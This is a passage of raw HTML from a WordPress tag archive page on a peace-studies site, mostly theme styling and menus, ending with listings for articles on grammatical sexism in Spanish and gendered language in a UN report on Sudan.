!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='cff-css' href='https://ideasforpeace.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://ideasforpeace.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://ideasforpeace.org/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://ideasforpeace.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/select.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-io-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wikilogy-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wikilogy-inline-css' type='text/css'>
body{font-family:Roboto;}
h1, h2, h3, h4, h5, h6, .mobile-menu, .demo-language-selector ul, .custom-file-control::before, .blog-tabs .tab-list, .blog-slider .item .content .title, .user-box .bottom-links, .user-box .title, .footer.footer-style2 .footer-menu, .wikilogy-social-counter-widget ul, .history-table .title, .gt-user-list ul li .title, .vc_chart, .content-slider .title, .letters-list, .category-list.style-3, .category-list.style-2, .category-list.style-1, .feature-box .item .hover .content .title, .content-index ul, .content-table .item .title, .wikilogy-toolbar, .comment-list .comment-info, .comment-list .comment-author, .post-author .author-name, .post-content-footer .post-pages, .post-content-footer .post-share, .content-categories, .post-tags, .post-pagination, .post-read-more.style-1, .post-information.style-1, .post-list-styles .title, .widget_rss ul li cite, .widget_rss .rss-date, .widget_rss ul li a.rsswidget, .widget_tag_cloud .tagcloud, .widget_nav_menu ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul, .widget_recent_entries ul, button, input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .header.header-style-5 .mainmenu .navbar, .header.header-style-3 .mainmenu .navbar, .header.header-style-2 .mainmenu .navbar, .header.header-style-1 .mainmenu .navbar, .header-sidebar .content .header-sidebar-menu, .header .elements .header-sidebar .content .header-sidebar-menu, .header .elements .header-sidebar .content .close-button, .header .elements .item .login-links, .wikilogy-title .shadow-title, .wikilogy-title .title, .widget-box .widget-title, .header-sidebar .content .close-button, .mobile-header-sidebar .header-user-box a, .mobile-header-sidebar .header-user-box a:visited{font-family:Roboto;}
body{font-family:Roboto;}
h1{color:#015985;font-family:;}
h2{color:#5091cd;font-family:;}
.wikilogy-wrapper{background-color:#ffffff;}.wikilogy-contact-box i, .blog-tabs .tab-list li.title, .category-list.style-3 li ul li a:hover, .category-list.style-3 li ul li a:focus, .user-box .bottom-links a:focus, .user-box .bottom-links a:hover, [type="checkbox"]:not(:checked) + .modern-checkbox:after, [type="checkbox"]:checked + .modern-checkbox:after, .footer.footer-style2 a:hover, .footer.footer-style2 a:focus, .footer.footer-style1 a:hover, .footer.footer-style1 a:focus, .wikilogy-title.style-6 .title, .letters-list ul li a:focus, .letters-list ul li a:hover, .letters-list.style-1 ul li a:focus, .letters-list.style-1 ul li a:hover, .letters-list.style-2 ul li a:focus, .letters-list.style-2 ul li a:hover, .category-list.style-2 li a:focus, .category-list.style-2 li a:hover, .category-list.style-1 li a:focus, .category-list.style-1 li a:hover, .wikilogy-toolbar a:focus, .wikilogy-toolbar a:hover, .wikilogy-toolbar ul li:focus, .wikilogy-toolbar ul li:hover, .comment-list .comment-info>div a:focus, .comment-list .comment-info>div a:hover, .comment-list .comment-author, .post-author .social-links ul li a, .post-author .social-links ul li a:visited, .post-author .author-name a, .post-author .author-name a:visited, .content-categories .list a:hover, .content-categories .list a:focus, .post-tags .list a:hover, .post-tags .list a:focus, .post-content-footer .post-share ul a:hover, .post-content-footer .post-share ul a:focus, .title-banner.style-2 .post-information ul li a:focus, .title-banner.style-2 .post-information ul li a:hover, .title-banner.style-3 .post-information ul li a:focus, .title-banner.style-3 .post-information ul li a:hover, .header .elements .item.header-social .content .social-links li a:hover, .header .elements .item.header-social .content .social-links li a:focus, .post-information.style-1 ul li a:focus, .post-information.style-1 ul li a:hover, .cs-select > span::after, .mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a, .mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a:focus, .mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a:hover, .mobile-menu .mobile-menu-top .navbar-nav>li a:hover, .mobile-menu .mobile-menu-top .navbar-nav>li a:focus, .mobile-menu .mobile-menu-top .navbar-nav li:hover>a, .mobile-menu .mobile-menu-top .navbar-nav li:focus>a:visited, .mobile-menu .mobile-menu-top .navbar-nav li:hover>i, .mobile-menu .mobile-menu-top .navbar-nav li:focus>i, .header.header-style-5 .mainmenu .navbar-nav li:hover>a, .header.header-style-5 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-5 .mainmenu .navbar-nav li:focus>a, .header.header-style-5 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-5 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-5 .mainmenu .navbar-nav>li>.nav-link:focus, .header.header-style-3 .mainmenu .navbar-nav li:hover>a, .header.header-style-3 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-3 .mainmenu .navbar-nav li:focus>a, .header.header-style-3 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-3 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-3 .mainmenu .navbar-nav>li>.nav-link:focus, .header.header-style-2 .mainmenu .navbar-nav li:hover>a, .header.header-style-2 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-2 .mainmenu .navbar-nav li:focus>a, .header.header-style-2 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-2 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-2 .mainmenu .navbar-nav>li>.nav-link:focus, .header.header-style-1 .mainmenu .navbar-nav li:hover>a, .header.header-style-1 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-1 .mainmenu .navbar-nav li:focus>a, .header.header-style-1 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-1 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-1 .mainmenu .navbar-nav>li>.nav-link:focus, .header-sidebar ul.social-links li a:hover, .header-sidebar ul.social-links li a:focus, .header .elements .header-sidebar ul.social-links li a:hover, .header .elements .header-sidebar ul.social-links li a:focus, .header .list-social-links ul li a:hover, .header .list-social-links ul li a:focus, .header-sidebar .content .header-sidebar-menu li:hover>a, .header-sidebar .content .header-sidebar-menu li:hover>a:visited, .header-sidebar .content .header-sidebar-menu li:focus>a, .header-sidebar .content .header-sidebar-menu li:focus>a:visited, .header-sidebar .content .header-sidebar-menu li a:hover, .header-sidebar .content .header-sidebar-menu li a:focus, .header .elements .header-sidebar .content .header-sidebar-menu li:hover>a, .header .elements .header-sidebar .content .header-sidebar-menu li:hover>a:visited, .header .elements .header-sidebar .content .header-sidebar-menu li:focus>a, .header .elements .header-sidebar .content .header-sidebar-menu li:focus>a:visited, .header .elements .header-sidebar .content .header-sidebar-menu li a:hover, .header .elements .header-sidebar .content .header-sidebar-menu li a:focus, .header .elements .item .icon i:hover, .header .elements .item.open .icon, .header .mainmenu .navbar-nav>li .dropdown-menu li a:hover, .header .mainmenu .navbar-nav>li .dropdown-menu li a:focus, a:hover, a:focus, gt-ref-tooltip, gt-ref-tooltip:visited{color:#015985;}.wikilogy-toolbar .close-button:hover, .wikilogy-toolbar .close-button:focus, .user-box button.close:hover, .user-box button.close:focus, .blog-tabs .tab-list li.title:after, .post-author .social-links ul li a:hover, .post-author .social-links ul li a:focus, .wikilogy-title.style-6 .title:after, .category-list.style-3 ul li:before, .category-list.style-1 li:before, .post-content-footer .post-pages .title, .post-content-footer .post-share .title, .content-categories .list a:after, .post-tags .list a:after, .content-categories .title, .post-tags .title, .header-sidebar .content .close-button:hover, .header-sidebar .content .close-button:focus, .header-sidebar .icon .sidebar-icon:hover>span, .header-sidebar.open .icon .sidebar-icon>span, .header .elements .header-sidebar .content .close-button:hover, .header .elements .header-sidebar .content .close-button:focus, .header .elements .header-sidebar .icon .sidebar-icon:hover>span, .header .elements .header-sidebar.open .icon .sidebar-icon>span, .loader-style4 .sk-fading-circle .sk-circle:before, .loader-style3 .spinner, .loader-style2 .spinner > div, .loader-style1 .double-bounce1, .loader-style1 .double-bounce2, button:hover, input[type="submit"]:hover, button:active, input[type="submit"]:active, button:active:hover, input[type="submit"]:active:hover, button:active:focus, input[type="submit"]:active:focus, button:active:visited, input[type="submit"]:active:visited, button:focus, input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .post-content .edit-link a, .post-content .edit-link a:visited{background-color:#015985;}.post-author .social-links ul li a:hover, .post-author .social-links ul li a:focus, .post-author .social-links ul li a, .post-author .social-links ul li a:visited{border-color:#015985;}a:hover, a:focus{color:#5091cd;}h1,h2,h3,h4,h5,h6{color:#015985;}.custom-file-control, input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], input[type="time"], input[type="week"], input[type="search"], input[type="month"], input[type="datetime"], input[type="date"], textarea, textarea.form-control, select, .woocommerce form .form-row .select2-container .select2-choice, .form-control, div.cs-select, .cs-select{border-color:#5091cd;}.custom-file-control::before, button, input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#5091cd;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://ideasforpeace.org/wp-content/tablepress-combined.min.css?ver=74' type='text/css' media='all' />
<script type="text/javascript" src="https://ideasforpeace.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/vendors/react.min.js?ver=18" id="react-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/vendors/react-jsx-runtime.min.js?ver=18" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/hooks/index.min.js?ver=84e753e2b66eb7028d38" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/i18n/index.min.js?ver=671c1c41fbf6f13df25a" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/vendors/react-dom.min.js?ver=18" id="react-dom-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/ideasforpeace.org\/wp-admin\/admin-ajax.php","checkout_nonce":"bd1b576e45","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.10.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/ideasforpeace.org\/wp-admin\/admin-ajax.php","ajaxNonce":"6f5c20be2b","loading":"Loading","select_option":"Please select an option","default_gateway":"offline","permalinks":"1","number_decimals":2},"cookie_hash":"8200b009507cf3d3b23534b784609c71","session_nonce_cookie_name":"wp-give_session_reset_nonce_8200b009507cf3d3b23534b784609c71","session_cookie_name":"wp-give_session_8200b009507cf3d3b23534b784609c71","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/ideasforpeace.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<link rel="https://api.w.org/" href="https://ideasforpeace.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ideasforpeace.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Give v4.10.1" />
<link rel="alternate" hreflang="en-US" href="https://ideasforpeace.org/content_tag/gendered-language/"/>
<link rel="alternate" hreflang="es-ES" href="https://ideasforpeace.org/es/content_tag/gendered-language/"/>
<link rel="alternate" hreflang="en" href="https://ideasforpeace.org/content_tag/gendered-language/"/>
<link rel="alternate" hreflang="es" href="https://ideasforpeace.org/es/content_tag/gendered-language/"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ideasforpeace.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}
#Footer.footer-style1  {
  background-color: #5091cd;
	}
.category-list.style-1 li a, .category-list.style-1 li a:visited {
	
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	
	<body class="archive tax-content_tag term-gendered-language term-1086 wp-theme-wikilogy translatepress-en_US wikilogy-theme wpb-js-composer js-comp-ver-5.6 vc_non_responsive">
				<div class="wikilogy-wrapper boxed-false" id="general-wrapper">			<div class="site-content">								<div class="header header-style-3">
					<div class="header-content">
						<div class="container">
							<div class="main-content d-flex justify-content-between align-items-center">
								<div class="list-social-links"><ul class="social-links"><li><a href="https://www.facebook.com/IdeasUPEACE" class="facebook" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/IdeasUPEACE" class="twitter" title="Twitter" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.instagram.com/IdeasUPEACE" class="instagram" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://ideasforpeace.org/feed/" class="rss" title="RSS" target="_blank"><i class="fas fa-rss"></i></a></li></ul></div>								<div class="header-logo"><div class="logo"><a href="https://ideasforpeace.org/" class="site-logo" title="Ideas for Peace"><img alt="Ideas for Peace" src="http://ideasforpeace.org/wp-content/uploads/2020/07/Ideas-for-Peace-blue-logo-LR-01.jpg" height="100%"width="100%" /></a></div></div>								<div class="elements"><div class="item hover-item header-search"><div class="icon"><i class="fas fa-search"></i><div class="close-icon"></div></div><div class="content"><form role="search" method="get" class="searchform" action="https://ideasforpeace.org/">
			<div class="search-form">
				<input type="text" value="" placeholder="Enter keywords..." name="s" class="searchform-text" />
				<button><i class="fas fa-search"></i></button>
			</div>
		</form></div></div></div>							</div>
						</div>
					</div>
					<div class="mainmenu">
						<div class="container">
							<nav class="navbar navbar-expand-lg">
								<div class="collapse navbar-collapse"><ul id="menu-ifp" class="navbar-nav m-auto"><li id="menu-item-9476" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://ideasforpeace.org/about/" class="nav-link">About Us</a></li>
<li id="menu-item-1560" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://ideasforpeace.org/content_category/peace-articles/" class="nav-link">Articles</a></li>
<li id="menu-item-1561" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://ideasforpeace.org/content_category/books/" class="nav-link">Book Reviews</a></li>
<li id="menu-item-1563" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><a href="https://ideasforpeace.org/content_category/podcasts/" class="nav-link">Podcasts</a></li>
<li id="menu-item-1564" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="https://ideasforpeace.org/content_category/videos/" class="nav-link">Videos</a></li>
<li id="menu-item-9478" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://ideasforpeace.org/contribute/" class="nav-link">Contribute</a></li>
<li id="menu-item-1660" class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1660"><a href="https://ideasforpeace.org/es/content_tag/gendered-language/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"><span class="trp-ls-language-name">ES</span></span></a></li>
<li id="menu-item-1661" class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1661"><a href="https://ideasforpeace.org/content_tag/gendered-language/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></a></li>
</ul></div>							</nav>
						</div>
					</div>
				</div>
									<header class="mobile-header">
			<div class="header-logo"><div class="logo"><a href="https://ideasforpeace.org/" class="site-logo" title="Ideas for Peace"><img alt="Ideas for Peace" src="http://ideasforpeace.org/wp-content/uploads/2020/07/Ideas-for-Peace-blue-logo-LR-01.jpg" height="100%"width="100%" /></a></div></div>			<div class="mobile-menu-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</header>

		<div class="mobile-header-sidebar header-sidebar"><div class="overlay"></div><div class="content"><div class="close-button"></div><div class="content-wrapper scrollbar-outer"><div class="header-logo"><div class="logo"><a href="https://ideasforpeace.org/" class="site-logo" title="Ideas for Peace"><img alt="Ideas for Peace" src="http://ideasforpeace.org/wp-content/uploads/2020/07/Ideas-for-Peace-blue-logo-LR-01.jpg" height="100%"width="100%" /></a></div></div><div class="header-sidebar-menu"><nav class="navbar"><div class="collapse navbar-collapse"><ul id="menu-ifp-1" class="navbar-nav m-auto"><li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://ideasforpeace.org/about/" class="nav-link">About Us</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://ideasforpeace.org/content_category/peace-articles/" class="nav-link">Articles</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://ideasforpeace.org/content_category/books/" class="nav-link">Book Reviews</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><a href="https://ideasforpeace.org/content_category/podcasts/" class="nav-link">Podcasts</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="https://ideasforpeace.org/content_category/videos/" class="nav-link">Videos</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://ideasforpeace.org/contribute/" class="nav-link">Contribute</a></li>
<li class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1660"><a href="https://ideasforpeace.org/es/content_tag/gendered-language/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"><span class="trp-ls-language-name">ES</span></span></a></li>
<li class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1661"><a href="https://ideasforpeace.org/content_tag/gendered-language/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></a></li>
</ul></div></nav></div><ul class="social-links"><li><a href="https://www.facebook.com/IdeasUPEACE" class="facebook" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/IdeasUPEACE" class="twitter" title="Twitter" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.instagram.com/IdeasUPEACE" class="instagram" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://ideasforpeace.org/feed/" class="rss" title="RSS" target="_blank"><i class="fas fa-rss"></i></a></li></ul><div class="item header-search"><form role="search" method="get" class="searchform" action="https://ideasforpeace.org/">
			<div class="search-form">
				<input type="text" value="" placeholder="Enter keywords..." name="s" class="searchform-text" />
				<button><i class="fas fa-search"></i></button>
			</div>
		</form></div></div></div></div>	<div class="site-sub-content">				<div class="container">			<div class="row">				<div class="col-lg-8 col-md-12 col-sm-12 col-xs-12 site-content-left fixed-sidebar">					<div class="archive-post-list-style-2 post-list"><div class="post-list-styles post-list-style-2"><div class="image"><a href="https://ideasforpeace.org/content/grammatical-sexism-in-spanish/" title="Grammatical Sexism in Spanish"><img src="https://ideasforpeace.org/wp-content/uploads/2025/09/Portada-370x218.png" alt="Grammatical Sexism in Spanish" /></a></div><div class="content"><div class="title"><a href="https://ideasforpeace.org/content/grammatical-sexism-in-spanish/" title="Grammatical Sexism in Spanish">Grammatical Sexism in Spanish</a></div><div class="excerpt">The paper analyses Spanish language through a gender lens to understand the impact it has on various gender groups</div><div class="post-information style-1"><ul><li class="author"><a href="https://ideasforpeace.org/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span>Editor</span></a></li><li class="category"><i class="far fa-folder-open"></i><div class="cat-list"><a href="https://ideasforpeace.org/content_category/peace-articles/" title="Articles">Articles</a></div></li><li class="date"><i class="far fa-clock"></i>September 8, 2025</li></ul></div><div class="post-read-more style-1"><a href="https://ideasforpeace.org/content/grammatical-sexism-in-spanish/" title="Read More">Read More</a></div></div></div><div class="post-list-styles post-list-style-2"><div class="content none-image"><div class="title"><a href="https://ideasforpeace.org/content/gendered-language-in-the-united-nations-secretary-generals-report-on-sudan/" title="Gendered Language in the United Nations Secretary-General&#8217;s Report on Sudan">Gendered Language in the United Nations Secretary-General&#8217;s Report on Sudan</a></div><div class="excerpt">This article discusses the 2005 report of the UN Secretary-General calling for a "peace support operation" in Sudan (S/2005/57), a proposal subsequently supported by the Security Council in resolutions 1547 and 1574. Hala Eltom analyses the language of this report from a gender perspective and finds that it relies on</div><div class="post-information style-1"><ul><li class="author"><a href="https://ideasforpeace.org/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/><span>Editor</span></a></li><li class="category"><i class="far fa-folder-open"></i><div class="cat-list"><a href="https://ideasforpeace.org/content_category/peace-articles/" title="Articles">Articles</a></div></li><li class="date"><i class="far fa-clock"></i>June 18, 2020</li></ul></div><div class="post-read-more style-1"><a 